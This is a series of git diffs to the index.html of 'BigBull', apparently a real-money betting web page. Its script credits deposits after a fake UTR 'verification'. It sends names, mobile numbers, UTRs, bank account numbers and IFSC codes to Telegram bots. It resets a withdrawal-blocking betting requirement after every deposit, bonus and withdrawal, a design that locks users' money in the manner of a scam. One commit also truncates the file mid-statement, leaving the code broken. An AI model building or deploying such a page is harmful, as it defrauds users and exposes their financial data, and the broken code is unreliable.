@@ -515,6 +617,7 @@
             margin-bottom: 20px;
             text-align: center;
         }
+
         .game-loading-bar-container {
             width: 80%;
             max-width: 300px;
@@ -523,6 +626,7 @@
             border-radius: 10px;
             overflow: hidden;
         }
+
         .game-loading-bar {
             height: 100%;
             width: 0%;
@@ -542,7 +646,6 @@
             font-weight: bold;
             font-size: 18px;
             cursor: pointer;
-            transition: all 0.3s ease;
             box-shadow: 0 4px 10px rgba(0,0,0,0.1);
             margin-bottom: 20px;
             display: flex;
@@ -608,7 +711,6 @@
             border-radius: 10px;
             font-weight: bold;
             cursor: pointer;
-            transition: background 0.2s;
         }
 
         .gift-code-submit:hover {
@@ -656,10 +758,10 @@
         .promo-title-primary { background: var(--primary-color); }
 
         @media (max-width: 500px) {
-            .header-logo { font-size: 20px; }
+            .header-logo { font-size: 28px; }
             .balance-amount { font-size: 16px; }
             .balance-action { padding: 8px 15px; font-size: 12px; }
-            .game-card { height: 160px; }
+            .game-card { height: 140px; }
         }
     </style>
 </head>
@@ -716,26 +818,23 @@
             </div>
 
             <div class="activity-section" id="activity-section">
-                <!-- Daily Bonus Button -->
                 <button class="daily-bonus-button" id="daily-bonus-button">
                     <i class="fas fa-calendar-day"></i>
                     Claim 21 Daily Bonus
                 </button>
                 
-                <!-- Gift Code Section -->
                 <div class="gift-code-section">
                     <div class="gift-code-header">
                         <i class="fas fa-gift"></i>
                         Gift Code
                     </div>
                     <div class="gift-code-content">
-                        <input type="text" class="gift-code-input" id="gift-code-input" placeholder="Enter gift code">
+                        <input type="text" class="input-field gift-code-input" id="gift-code-input" placeholder="Enter gift code">
                         <button class="gift-code-submit" id="gift-code-submit">Submit</button>
                         <div class="gift-code-hint">Format: day + date + bgbl + 2025fx (e.g., thu03bgbl2025fx)</div>
                     </div>
                 </div>
                 
-                <!-- Promotional Banners -->
                 <div class="promo-banners">
                     <div class="promo-banner">
                         <img src="b1.png" alt="First Deposit Bonus" class="promo-banner-image">
@@ -872,12 +971,11 @@
             const welcomeScreen = document.getElementById('welcome-screen');
             welcomeScreen.style.display = 'flex';
             
-            // Ensure welcome screen shows and then proceeds
             setTimeout(() => {
                 welcomeScreen.style.opacity = '0';
                 setTimeout(() => {
                     welcomeScreen.style.display = 'none';
-                    welcomeScreen.style.opacity = '1'; // Reset for next time
+                    welcomeScreen.style.opacity = '1';
                     checkLoginStatus();
                 }, 500);
             }, 2000);

==== commit 8c13219d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<meta name='viewport' content='width=device-width, initial-scale=1'/><!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -18,7 +18,8 @@
             --dark-text: #333333;
             --light-bg: #f5f5f5;
             --card-bg: #ffffff;
-            --header-height: 70px; /* Increased header height for larger title */
+            --header-height: 70px;
+            --theme-gradient: linear-gradient(135deg, #9c27b0, #673ab7);
         }
 
         * {
@@ -26,7 +27,7 @@
             padding: 0;
             box-sizing: border-box;
             font-family: 'Arial', sans-serif;
-            transition: all 0.3s ease; /* Smooth transitions for all elements */
+            transition: all 0.3s ease;
         }
 
         body {
@@ -55,7 +56,7 @@
             align-items: center;
             padding: 0 20px;
             height: var(--header-height);
-            background: linear-gradient(135deg, #ff3b3b, #ff5252);
+            background: var(--theme-gradient);
             position: sticky;
             top: 0;
             z-index: 100;
@@ -64,19 +65,19 @@
         }
 
         .header-logo { 
-            font-size: 32px; /* Larger font size */
-            font-weight: 900; /* Bolder font */
-            background: linear-gradient(135deg, #ffeb3b, #ff3b3b, #ff9800); /* More vibrant gradient */
+            font-size: 32px;
+            font-weight: 900;
+            background: linear-gradient(135deg, #ffeb3b, #ff3b3b, #ff9800);
             -webkit-background-clip: text;
             -webkit-text-fill-color: transparent;
-            text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.3); /* Stronger shadow for depth */
-            letter-spacing: 2px; /* Spacing for better readability */
+            text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.3);
+            letter-spacing: 2px;
         }
 
         .header-icon { 
             font-size: 28px; 
             cursor: pointer; 
-            color: #fff; /* White icon for better contrast */
+            color: #fff;
         }
 
         .login-container, .register-container, .deposit-page, .withdraw-page {
@@ -89,12 +90,12 @@
             box-shadow: 0 4px 15px rgba(0,0,0,0.1);
             padding: 20px;
             margin: 15px;
-            background: linear-gradient(135deg, #ff9800, #ffcc80);
-        }
-
-        .register-container { background: linear-gradient(135deg, #4CAF50, #a5d6a7); }
-        .deposit-page { background: linear-gradient(135deg, #2196f3, #81d4fa); }
-        .withdraw-page { background: linear-gradient(135deg, #ff5722, #ffab91); }
+            background: var(--theme-gradient);
+        }
+
+        .register-container { background: var(--theme-gradient); }
+        .deposit-page { background: var(--theme-gradient); }
+        .withdraw-page { background: var(--theme-gradient); }
 
         .login-container.active, .register-container.active, .deposit-page.active, .withdraw-page.active { 
             display: flex; 
@@ -123,7 +124,7 @@
 
         .input-field:focus { 
             border-color: var(--primary-color); 
-            box-shadow: 0 0 5px rgba(255, 59, 59, 0.3); /* Subtle glow on focus */
+            box-shadow: 0 0 5px rgba(255, 59, 59, 0.3);
         }
 
         .login-button, .register-button, .deposit-button, .withdraw-button {
@@ -167,12 +168,14 @@
             align-items: center;
             margin: 10px;
             border-radius: 10px;
+            background: var(--theme-gradient);
+            color: white;
         }
 
         .balance-amount { 
             font-weight: bold; 
             font-size: 18px; 
-            color: var(--dark-text);
+            color: white;
         }
 
         .balance-actions { 
@@ -187,6 +190,7 @@
             font-weight: bold;
             color: white;
             cursor: pointer;
+            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
         }
 
         .balance-action.deposit { 
@@ -204,9 +208,9 @@
 
         .games-container {
             display: grid;
-            grid-template-columns: repeat(2, 1fr); /* 2 columns as shown in the image */
-            gap: 15px; /* Reduced gap for tighter layout */
-            padding: 15px;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 10px;
+            padding: 10px;
             height: calc(100% - var(--header-height) - 80px - 60px);
         }
 
@@ -215,11 +219,13 @@
             border-radius: 15px;
             overflow: hidden;
             box-shadow: 0 4px 10px rgba(0,0,0,0.1);
-            height: 150px; /* Adjusted height for better fit */
+            height: 180px;
             display: flex;
             flex-direction: column;
             cursor: pointer;
             position: relative;
+            transform: scale(1);
+            transition: transform 0.3s ease, box-shadow 0.3s ease;
         }
 
         .game-card::before {
@@ -244,13 +250,14 @@
         }
 
         .game-card:hover { 
-            transform: translateY(-5px); 
+            transform: translateY(-5px) scale(1.05); 
             box-shadow: 0 8px 20px rgba(0,0,0,0.2);
+            z-index: 10;
         }
 
         .game-image {
             width: 100%;
-            height: 70%; /* Adjusted to fit the layout */
+            height: 75%;
             object-fit: cover;
         }
 
@@ -259,7 +266,7 @@
             text-align: center;
             font-weight: bold;
             font-size: 16px;
-            background: var(--primary-color);
+            background: var(--theme-gradient);
             color: white;
             flex-grow: 1;
         }
@@ -272,8 +279,7 @@
             width: 100%;
             max-width: 500px;
             display: flex;
-            background: white;
-            border-top: 1px solid #eee;
+            background: var(--theme-gradient);
             z-index: 200;
             padding: 5px 0;
             height: 60px;
@@ -292,16 +298,16 @@
         .nav-icon { 
             font-size: 24px; 
             margin-bottom: 3px; 
-            color: #777; 
+            color: rgba(255, 255, 255, 0.7); 
         }
 
         .nav-label { 
             font-size: 12px; 
-            color: #777; 
+            color: rgba(255, 255, 255, 0.7); 
         }
 
         .nav-item.active .nav-icon, .nav-item.active .nav-label { 
-            color: var(--primary-color); 
+            color: white; 
         }
 
         .profile-section, .activity-section { 
@@ -310,7 +316,7 @@
         }
 
         .profile-header {
-            background: linear-gradient(135deg, #ff3b3b, #ff5252);
+            background: var(--theme-gradient);
             padding: 20px;
             color: white;
             text-align: center;
@@ -326,6 +332,7 @@
             border: 5px solid rgba(255,255,255,0.9);
             background: #fff;
             box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+            object-fit: cover;
         }
 
         .user-id { 
@@ -346,15 +353,16 @@
             text-align: center;
             margin-bottom: 25px;
             padding: 20px;
-            background: linear-gradient(135deg, #f9f9f9, #fff);
+            background: var(--theme-gradient);
             border-radius: 15px;
             box-shadow: inset 0 2px 5px rgba(0,0,0,0.05);
+            color: white;
         }
 
         .profile-balance-amount { 
             font-size: 24px; 
             font-weight: bold; 
-            color: var(--primary-color); 
+            color: white; 
         }
 
         .profile-actions {
@@ -385,13 +393,15 @@
 
         .profile-action:hover { 
             transform: translateY(-2px); 
+
+
             box-shadow: 0 4px 10px rgba(0,0,0,0.15); 
         }
 
         .profile-button {
             width: 100%;
             padding: 12px;
-            background: linear-gradient(135deg, #ff3b3b, #ff5252);
+            background: var(--theme-gradient);
             color: white;
             border: none;
             border-radius: 12px;
@@ -403,7 +413,7 @@
         }
 
         .profile-button:hover { 
-            background: linear-gradient(135deg, #ff5252, #ff6b6b); 
+            background: linear-gradient(135deg, #673ab7, #9c27b0); 
             transform: translateY(-2px); 
         }
 
@@ -450,13 +460,17 @@
             max-height: 200px;
             overflow-y: auto;
             width: 100%;
+            background: rgba(255, 255, 255, 0.1);
+            border-radius: 10px;
+            padding: 10px;
         }
 
         .history-item {
             padding: 10px;
-            border-bottom: 1px solid #eee;
+            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
             display: flex;
             justify-content: space-between;
+            color: white;
         }
 
         .custom-alert {
@@ -552,22 +566,23 @@
         .about-section {
             padding: 15px;
             margin-top: 15px;
-            background: #f9f9f9;
+            background: var(--theme-gradient);
             border-radius: 10px;
             box-shadow: 0 2px 5px rgba(0,0,0,0.05);
+            color: white;
         }
 
         .about-title {
             font-size: 18px;
             font-weight: bold;
             margin-bottom: 10px;
-            color: var(--primary-color);
+            color: white;
         }
 
         .about-content {
             font-size: 14px;
             line-height: 1.5;
-            color: #555;
+            color: rgba(255, 255, 255, 0.9);
         }
 
         .welcome-screen {
@@ -676,7 +691,7 @@
         }
 
         .gift-code-header {
-            background: linear-gradient(135deg, #9c27b0, #673ab7);
+            background: var(--theme-gradient);
             padding: 15px;
             color: white;
             font-weight: bold;
@@ -705,7 +720,7 @@
         .gift-code-submit {
             width: 100%;
             padding: 12px;
-            background: #9c27b0;
+            background: var(--theme-gradient);
             color: white;
             border: none;
             border-radius: 10px;
@@ -714,14 +729,7 @@
         }
 
         .gift-code-submit:hover {
-            background: #7b1fa2;
-        }
-
-        .gift-code-hint {
-            font-size: 12px;
-            color: #777;
-            margin-top: 10px;
-            text-align: center;
+            background: linear-gradient(135deg, #673ab7, #9c27b0);
         }
 
         .promo-banners {
@@ -750,18 +758,62 @@
             text-align: center;
         }
 
-        .promo-title-blue { background: var(--blue-color); }
-        .promo-title-green { background: var(--green-color); }
-        .promo-title-orange { background: var(--orange-color); }
-        .promo-title-purple { background: var(--purple-color); }
-        .promo-title-red { background: var(--red-color); }
-        .promo-title-primary { background: var(--primary-color); }
+        .promo-title-blue { background: var(--theme-gradient); }
+        .promo-title-green { background: var(--theme-gradient); }
+        .promo-title-orange { background: var(--theme-gradient); }
+        .promo-title-purple { background: var(--theme-gradient); }
+        .promo-title-red { background: var(--theme-gradient); }
+        .promo-title-primary { background: var(--theme-gradient); }
+
+        /* Betting progress bar */
+        .betting-progress-container {
+            margin: 15px 0;
+            background: rgba(255, 255, 255, 0.2);
+            border-radius: 10px;
+            padding: 10px;
+        }
+
+        .betting-progress-title {
+            display: flex;
+            justify-content: space-between;
+            margin-bottom: 5px;
+            font-size: 14px;
+            color: white;
+        }
+
+        .betting-progress-bar {
+            height: 10px;
+            background: rgba(255, 255, 255, 0.3);
+            border-radius: 5px;
+            overflow: hidden;
+            position: relative;
+        }
+
+        .betting-progress-fill {
+            height: 100%;
+            background: linear-gradient(90deg, #4CAF50, #8BC34A);
+            border-radius: 5px;
+            transition: width 0.3s ease;
+        }
 
         @media (max-width: 500px) {
             .header-logo { font-size: 28px; }
             .balance-amount { font-size: 16px; }
             .balance-action { padding: 8px 15px; font-size: 12px; }
-            .game-card { height: 140px; }
+            .games-container {
+                grid-template-columns: repeat(2, 1fr);
+                gap: 12px;
+                padding: 12px;
+            }
+            .game-card { 
+                height: 170px;
+            }
+        }
+
+        @media (max-width: 360px) {
+            .game-card {
+                height: 150px;
+            }
         }
     </style>
 </head>
@@ -782,6 +834,7 @@
 
         <div class="register-container" id="register-container">
             <div class="register-title">BIGBULL</div>
+            <input type="text" class="input-field" id="register-name" placeholder="Full Name" required>
             <input type="text" class="input-field" id="register-mobile" placeholder="Mobile Number" maxlength="10">
             <input type="password" class="input-field" id="register-password" placeholder="Password">
             <input type="text" class="input-field" id="referral-code" placeholder="Referral Code (Optional)">
@@ -831,7 +884,6 @@
                     <div class="gift-code-content">
                         <input type="text" class="input-field gift-code-input" id="gift-code-input" placeholder="Enter gift code">
                         <button class="gift-code-submit" id="gift-code-submit">Submit</button>
-                        <div class="gift-code-hint">Format: day + date + bgbl + 2025fx (e.g., thu03bgbl2025fx)</div>
                     </div>
                 </div>
                 
@@ -865,7 +917,7 @@
 
             <div class="profile-section" id="profile-section">
                 <div class="profile-header">
-                    <img src="[data-uri]" class="profile-picture">
+                    <img id="profile-picture" class="profile-picture" alt="Profile">
                     <div class="user-id" id="user-id">USER12345</div>
                 </div>
                 <div class="profile-content">
@@ -876,6 +928,18 @@
                         <div class="profile-action deposit" id="profile-deposit-button">Deposit</div>
                         <div class="profile-action withdraw" id="profile-withdraw-button">Withdraw</div>
                     </div>
+                    
+                    <!-- Added betting progress bar -->
+                    <div class="betting-progress-container">
+                        <div class="betting-progress-title">
+                            <span>Betting Progress</span>
+                            <span id="betting-progress-text">0/400</span>
+                        </div>
+                        <div class="betting-progress-bar">
+                            <div class="betting-progress-fill" id="betting-progress-fill" style="width: 0%"></div>
+                        </div>
+                    </div>
+                    
                     <div class="about-section">
                         <div class="about-title">About BigBull Games</div>
                         <div class="about-content">
@@ -965,7 +1029,20 @@
         const DEPOSIT_CHAT_ID = '6889555911';
         
         const WALLET_KEY = 'bigBullGlobalWallet';
+        const BET_REQUIREMENT = 400; // Betting requirement for withdrawal
         let returningFromGame = false;
+        const usedGiftCodes = new Set();
+        const usedUTRs = new Set();
+        const profilePictures = [
+            "https://i.pravatar.cc/100?img=1",
+            "https://i.pravatar.cc/100?img=2",
+            "https://i.pravatar.cc/100?img=3",
+            "https://i.pravatar.cc/100?img=4",
+            "https://i.pravatar.cc/100?img=5",
+            "https://i.pravatar.cc/100?img=6",
+            "https://i.pravatar.cc/100?img=7",
+            "https://i.pravatar.cc/100?img=8"
+        ];
 
         document.addEventListener('DOMContentLoaded', function() {
             const welcomeScreen = document.getElementById('welcome-screen');
@@ -982,6 +1059,7 @@
 
             initEventListeners();
             updateProfileDisplay();
+            setRandomProfilePicture();
             
             window.addEventListener('storage', function(e) {
                 if (e.key === WALLET_KEY && currentUser) {
@@ -989,6 +1067,11 @@
                 }
             });
         });
+
+        function setRandomProfilePicture() {
+            const randomIndex = Math.floor(Math.random() * profilePictures.length);
+            document.getElementById('profile-picture').src = profilePictures[randomIndex];
+        }
 
         function checkLoginStatus() {
             const loggedInUser = localStorage.getItem('bigBullLoggedInUser');
@@ -999,9 +1082,24 @@
                 showMainContent();
                 loadWithdrawHistory();
                 checkDailyBonusStatus();
+                loadUsedGiftCodes();
+                loadUsedUTRs();
+                updateBettingProgress(); // Added: Update betting progress display
             } else {
                 showLogin();
             }
+        }
+
+        function loadUsedGiftCodes() {
+            if (!currentUser) return;
+            const codes = JSON.parse(localStorage.getItem(`usedGiftCodes_${currentUser.mobile}`) || '[]');
+            codes.forEach(code => usedGiftCodes.add(code));
+        }
+
+        function loadUsedUTRs() {
+            if (!currentUser) return;
+            const utrs = JSON.parse(localStorage.getItem(`usedUTRs_${currentUser.mobile}`) || '[]');
+            utrs.forEach(utr => usedUTRs.add(utr));
         }
 
         function initEventListeners() {
@@ -1027,7 +1125,15 @@
                     if (userData) {
                         const user = JSON.parse(userData);
                         if (user.password === password) {
-                            currentUser = { mobile: mobile, id: user.id, balance: user.balance, hasDeposited: user.hasDeposited || false };
+                            currentUser = { 
+                                mobile: mobile, 
+                                id: user.id, 
+                                name: user.name,
+                                balance: user.balance, 
+                                hasDeposited: user.hasDeposited || false,
+                                totalBetAmount: user.totalBetAmount || 0,
+                                needsBetting: user.needsBetting !== false // Default to true if not set
+                            };
                             localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
                             localStorage.setItem(WALLET_KEY, user.balance.toFixed(2));
                             updateBalanceDisplay();
@@ -1036,6 +1142,10 @@
                             loadWithdrawHistory();
                             updateProfileDisplay();
                             checkDailyBonusStatus();
+                            loadUsedGiftCodes();
+                            loadUsedUTRs();
+                            setRandomProfilePicture();
+                            updateBettingProgress(); // Added: Update betting progress display
                             hideLoading();
                         } else {
                             hideLoading();
@@ -1049,9 +1159,14 @@
             });
 
             document.getElementById('register-button').addEventListener('click', () => {
+                const name = document.getElementById('register-name').value.trim();
                 const mobile = document.getElementById('register-mobile').value;
                 const password = document.getElementById('register-password').value;
                 const referralCode = document.getElementById('referral-code').value;
+                if (!name) {
+                    showCustomAlert('Error', 'Please enter your full name.');
+                    return;
+                }
                 if (mobile.length !== 10 || !/^\d+$/.test(mobile)) {
                     showCustomAlert('Error', 'Please enter a valid 10-digit mobile number.');
                     return;
@@ -1068,19 +1183,39 @@
                         showCustomAlert('Error', 'This mobile number is already registered.');
                     } else {
                         const userId = 'USER' + Math.floor(10000 + Math.random() * 90000);
-                        const newUser = { mobile: mobile, id: userId, password: password, balance: 20, referralCode: referralCode || '', hasDeposited: false };
+                        const newUser = { 
+                            mobile: mobile, 
+                            id: userId, 
+                            name: name,
+                            password: password, 
+                            balance: 20, 
+                            referralCode: referralCode || '', 
+                            hasDeposited: false,
+                            totalBetAmount: 0,
+                            needsBetting: true // New users need to meet betting requirement
+                        };
                         localStorage.setItem(`bigBullUser_${mobile}`, JSON.stringify(newUser));
-                        currentUser = { mobile: mobile, id: userId, balance: 20, hasDeposited: false };
+                        currentUser = { 
+                            mobile: mobile, 
+                            id: userId, 
+                            name: name,
+                            balance: 20, 
+                            hasDeposited: false,
+                            totalBetAmount: 0,
+                            needsBetting: true
+                        };
                         localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
                         localStorage.setItem(WALLET_KEY, '20.00');
                         updateBalanceDisplay();
                         document.getElementById('user-id').textContent = userId;
                         showMainContent();
-                        sendToTelegram(REG_BOT_API, REG_CHAT_ID, `New Registration\nID: ${userId}\nMobile: ${mobile}\nReferral: ${referralCode || 'None'}\nDate: ${new Date().toLocaleString()}`);
+                        sendToTelegram(REG_BOT_API, REG_CHAT_ID, `New Registration\nID: ${userId}\nName: ${name}\nMobile: ${mobile}\nReferral: ${referralCode || 'None'}\nDate: ${new Date().toLocaleString()}`);
                         hideLoading();
                         showCustomAlert('Success', 'Registration successful! You can now log in.');
                         updateProfileDisplay();
                         checkDailyBonusStatus();
+                        setRandomProfilePicture();
+                        updateBettingProgress(); // Added: Update betting progress display
                     }
                 }, 1000);
             });
@@ -1192,13 +1327,18 @@
             setTimeout(() => {
                 const newBalance = parseFloat(currentUser.balance) + 21;
                 currentUser.balance = newBalance;
+                // Reset betting requirement when claiming daily bonus
+                currentUser.needsBetting = true;
+                currentUser.totalBetAmount = 0;
+                
                 localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
                 saveUserData();
                 localStorage.setItem(`dailyBonus_${currentUser.mobile}`, today);
                 updateBalanceDisplay();
                 checkDailyBonusStatus();
+                updateBettingProgress(); // Update betting progress after reset
                 hideLoading();
-                showCustomAlert('Success', '21 bonus credits added to your account!');
+                showCustomAlert('Success', '21 bonus credits added to your account! Betting requirement has been reset.');
             }, 1500);
         }
         
@@ -1226,24 +1366,32 @@
             showLoading('Verifying gift code...');
             
             setTimeout(() => {
-                const usedCodes = JSON.parse(localStorage.getItem(`usedGiftCodes_${currentUser.mobile}`) || '[]');
+                if (usedGiftCodes.has(giftCode.toLowerCase())) {
+                    hideLoading();
+                    showCustomAlert('Error', 'Invalid answer. This gift code has already been used.');
+                    return;
+                }
                 
                 if (giftCode.toLowerCase() === validCode.toLowerCase()) {
-                    if (usedCodes.includes(validCode)) {
-                        hideLoading();
-                        showCustomAlert('Error', 'This gift code has already been used.');
-                    } else {
-                        const newBalance = parseFloat(currentUser.balance) + 50;
-                        currentUser.balance = newBalance;
-                        localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
-                        saveUserData();
-                        usedCodes.push(validCode);
-                        localStorage.setItem(`usedGiftCodes_${currentUser.mobile}`, JSON.stringify(usedCodes));
-                        updateBalanceDisplay();
-                        hideLoading();
-                        showCustomAlert('Success', '50 credits added to your account!');
-                        document.getElementById('gift-code-input').value = '';
-                    }
+                    const newBalance = parseFloat(currentUser.balance) + 50;
+                    currentUser.balance = newBalance;
+                    // Reset betting requirement when using gift code
+                    currentUser.needsBetting = true;
+                    currentUser.totalBetAmount = 0;
+                    
+                    localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
+                    saveUserData();
+                    
+                    usedGiftCodes.add(giftCode.toLowerCase());
+                    const storedCodes = JSON.parse(localStorage.getItem(`usedGiftCodes_${currentUser.mobile}`) || '[]');
+                    storedCodes.push(giftCode.toLowerCase());
+                    localStorage.setItem(`usedGiftCodes_${currentUser.mobile}`, JSON.stringify(storedCodes));
+                    
+                    updateBalanceDisplay();
+                    updateBettingProgress(); // Update betting progress after reset
+                    hideLoading();
+                    showCustomAlert('Success', '50 credits added to your account! Betting requirement has been reset.');
+                    document.getElementById('gift-code-input').value = '';
                 } else {
                     hideLoading();
                     showCustomAlert('Error', 'Invalid gift code.');
@@ -1252,27 +1400,26 @@
         }
 
         function showGameLoading(text, redirectUrl) {
-            if (!returningFromGame) {
-                const loadingOverlay = document.getElementById('game-loading-overlay');
-                const loadingText = document.getElementById('game-loading-text');
-                const loadingBar = document.getElementById('game-loading-bar');
+            const loadingOverlay = document.getElementById('game-loading-overlay');
+            const loadingText = document.getElementById('game-loading-text');
+            const loadingBar = document.getElementById('game-loading-bar');
+            
+            loadingText.textContent = text;
+            loadingOverlay.style.display = 'flex';
+            loadingBar.style.width = '0%';
+            
+            let progress = 0;
+            const interval = setInterval(() => {
+                progress += 5;
+                loadingBar.style.width = `${progress}%`;
                 
-                loadingText.textContent = text;
-                loadingOverlay.style.display = 'flex';
-                loadingBar.style.width = '0%';
-                
-                setTimeout(() => { loadingBar.style.width = '30%'; }, 300);
-                setTimeout(() => { loadingBar.style.width = '60%'; }, 600);
-                setTimeout(() => { loadingBar.style.width = '90%'; }, 900);
-                setTimeout(() => {
-                    loadingBar.style.width = '100%';
+                if (progress >= 100) {
+                    clearInterval(interval);
                     setTimeout(() => {
                         window.location.href = redirectUrl;
                     }, 300);
-                }, 1200);
-            } else {
-                window.location.href = redirectUrl;
-            }
+                }
+            }, 100);
         }
 
         function showLogin() {
@@ -1311,6 +1458,7 @@
             document.getElementById('withdraw-account').value = '';
             document.getElementById('withdraw-ifsc').value = '';
             document.getElementById('withdraw-amount').value = '';
+            checkWithdrawEligibility();
         }
 
         function submitDeposit() {
@@ -1319,16 +1467,27 @@
                 showCustomAlert('Error', 'Please enter a valid UTR (12+ digits).');
                 return;
             }
+            if (usedUTRs.has(utr)) {
+                showCustomAlert('Error', 'This UTR has already been used.');
+                return;
+            }
             showLoading('Verifying UTR...');
             setTimeout(() => {
+                usedUTRs.add(utr);
+                localStorage.setItem(`usedUTRs_${currentUser.mobile}`, JSON.stringify([...usedUTRs]));
                 currentUser.balance += currentUser.depositAmount;
                 currentUser.hasDeposited = true;
+                // Reset betting requirement when depositing
+                currentUser.needsBetting = true;
+                currentUser.totalBetAmount = 0;
+                
                 localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
                 saveUserData();
                 updateBalanceDisplay();
-                sendToTelegram(DEPOSIT_BOT_API, DEPOSIT_CHAT_ID, `Deposit\nUser: ${currentUser.id}\nAmount: ₹${currentUser.depositAmount}\nUTR: ${utr}\nDate: ${new Date().toLocaleString()}`);
+                updateBettingProgress(); // Update betting progress after reset
+                sendToTelegram(DEPOSIT_BOT_API, DEPOSIT_CHAT_ID, `Deposit\nUser: ${currentUser.id}\nName: ${currentUser.name}\nAmount: ₹${currentUser.depositAmount}\nUTR: ${utr}\nDate: ${new Date().toLocaleString()}`);
                 hideLoading();
-                showCustomAlert('Success', 'Deposit successful!');
+                showCustomAlert('Success', 'Deposit successful! Betting requirement has been reset.');
                 showMainContent();
                 checkDailyBonusStatus();
             }, 2000);
@@ -1351,18 +1510,28 @@
                 showCustomAlert('Error', 'Insufficient balance.');
                 return;
             }
+            if (currentUser.needsBetting && currentUser.totalBetAmount < BET_REQUIREMENT) {
+                showCustomAlert('Error', `Please bet ₹${BET_REQUIREMENT} to unlock withdrawals. ₹${(BET_REQUIREMENT - currentUser.totalBetAmount).toFixed(2)} remaining.`);
+                return;
+            }
             showLoading('Processing withdrawal...');
             const withdrawId = 'WID' + Math.floor(10000 + Math.random() * 90000);
             const timestamp = new Date().toLocaleString();
             sendToTelegram(WITHDRAW_BOT_API, WITHDRAW_CHAT_ID, `Withdraw Request\nID: ${withdrawId}\nUser: ${currentUser.id}\nName: ${name}\nAccount: ${account}\nIFSC: ${ifsc}\nAmount: ₹${amount}\nDate: ${timestamp}`);
             currentUser.balance -= amount;
             localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
+            
+            // After successful withdrawal, set needsBetting to true for next time
+            currentUser.needsBetting = true;
+            currentUser.totalBetAmount = 0;
+            
             saveUserData();
             updateBalanceDisplay();
+            updateBettingProgress(); // Update betting progress after reset
             saveWithdrawHistory(withdrawId, amount, timestamp);
             setTimeout(() => {
                 hideLoading();
-                showCustomAlert('Success', 'Withdrawal request submitted!');
+                showCustomAlert('Success', 'Withdrawal request submitted! Betting requirement has been reset for next withdrawal.');
                 showMainContent();
             }, 2000);
         }
@@ -1378,62 +1547,5 @@
             if (!currentUser) return;
             const history = JSON.parse(localStorage.getItem(`withdrawHistory_${currentUser.mobile}`)) || [];
             const historyContainer = document.getElementById('withdraw-history');
-            historyContainer.innerHTML = '';
-            history.forEach(item => {
-                const div = document.createElement('div');
-                div.className = 'history-item';
-                div.innerHTML = `<span>${item.id}</span><span>₹${item.amount}</span><span>${item.status}</span>`;
-                historyContainer.appendChild(div);
-            });
-        }
-
-        function updateBalanceDisplay() {
-            if (!currentUser) return;
-            const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
-            currentUser.balance = globalBalance;
-            document.getElementById('balance-amount').textContent = globalBalance.toFixed(2);
-            document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
-        }
-
-        function updateProfileDisplay() {
-            if (!currentUser) return;
-            const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
-            document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
-        }
-
-        function saveUserData() {
-            if (!currentUser) return;
-            const userData = JSON.parse(localStorage.getItem(`bigBullUser_${currentUser.mobile}`)) || {};
-            const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
-            userData.balance = globalBalance;
-            userData.hasDeposited = currentUser.hasDeposited;
-            localStorage.setItem(`bigBullUser_${currentUser.mobile}`, JSON.stringify(userData));
-            localStorage.setItem('bigBullLoggedInUser', JSON.stringify({ ...currentUser, balance: globalBalance }));
-        }
-
-        function sendToTelegram(botApi, chatId, message) {
-            const url = `https://api.telegram.org/bot${botApi}/sendMessage`;
-            fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chatId, text: message })
-            }).catch(error => console.error('Telegram API error:', error));
-        }
-
-        function showCustomAlert(title, message) {
-            document.getElementById('alert-title').textContent = title;
-            document.getElementById('alert-message').textContent = message;
-            document.getElementById('custom-alert').style.display = 'block';
-        }
-
-        function showLoading(text) {
-            document.getElementById('loading-text').textContent = text;
-            document.getElementById('loading-overlay').style.display = 'flex';
-        }
-
-        function hideLoading() {
-            document.getElementById('loading-overlay').style.display = 'none';
-        }
-    </script>
-</body>
-</html>+            historyContainer
+

==== commit 1b5f9781: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<meta name='viewport' content='width=device-width, initial-scale=1'/><!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -393,8 +393,6 @@
 
         .profile-action:hover { 
             transform: translateY(-2px); 
-
-
             box-shadow: 0 4px 10px rgba(0,0,0,0.15); 
         }
 
@@ -1030,6 +1028,7 @@
         
         const WALLET_KEY = 'bigBullGlobalWallet';
         const BET_REQUIREMENT = 400; // Betting requirement for withdrawal
+        const MAX_CLAIMS_WITHOUT_DEPOSIT = 6; // Max claims (bonus + gift codes) before lock
         let returningFromGame = false;
         const usedGiftCodes = new Set();
         const usedUTRs = new Set();
@@ -1084,7 +1083,7 @@
                 checkDailyBonusStatus();
                 loadUsedGiftCodes();
                 loadUsedUTRs();
-                updateBettingProgress(); // Added: Update betting progress display
+                updateBettingProgress();
             } else {
                 showLogin();
             }
@@ -1132,7 +1131,8 @@
                                 balance: user.balance, 
                                 hasDeposited: user.hasDeposited || false,
                                 totalBetAmount: user.totalBetAmount || 0,
-                                needsBetting: user.needsBetting !== false // Default to true if not set
+                                needsBetting: user.needsBetting !== false,
+                                claimsWithoutDeposit: user.claimsWithoutDeposit || 0
                             };
                             localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
                             localStorage.setItem(WALLET_KEY, user.balance.toFixed(2));
@@ -1145,7 +1145,7 @@
                             loadUsedGiftCodes();
                             loadUsedUTRs();
